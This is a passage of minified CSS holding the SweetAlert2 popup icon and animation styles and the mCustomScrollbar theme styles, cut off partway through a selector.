.swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165, 220, 134, .3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-0.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(0.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0deg)}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-0.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(0.7)}45%{transform:scale(1.05)}80%{transform:scale(0.95)}100%{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(0.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-0.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(0.4);opacity:0}50%{margin-top:1.625em;transform:scale(0.4);opacity:0}80%{margin-top:-0.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0deg);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0, 0, 0, 0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0, 0, 0, .4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0, 0, 0, 0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end, body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start, body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start, body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end, body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start, body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end, body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}.swal2-icon-text{font-size:44px}.swal2-content{text-align:center} .mCustomScrollbar{-ms-touch-action:none;touch-action:none}.mCustomScrollbar.mCS_no_scrollbar{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside > .mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside + .mCSB_scrollTools{right:-26px}.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a + .mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside > .mCSB_container{min-height:100%}.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft, .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper > .mCSB_container{padding-right:30px;padding-bottom:30px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, .mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out, background-color .2s ease-in-out;transition:opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar, .mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out;transition:width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s, opacity .2s ease-in-out, background-color .2s ease-in-out}.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag, .mCustomScrollBox:hover > .mCSB_scrollTools, .mCustomScrollBox:hover ~ .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown, .mCSB_scrollTools .mCSB_buttonLeft, .mCSB_scrollTools .mCSB_buttonRight{background-image:url("/templates/system/shared/tinyscroll/mCSB_buttons.png");background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover, .mCSB_scrollTools .mCSB_buttonDown:hover, .mCSB_scrollTools .mCSB_buttonLeft:hover, .mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active, .mCSB_scrollTools .mCSB_buttonDown:active, .mCSB_scrollTools .mCSB_buttonLeft:active, .mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,0.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,0.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,0.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,0.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar, .mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,0.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,0.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand 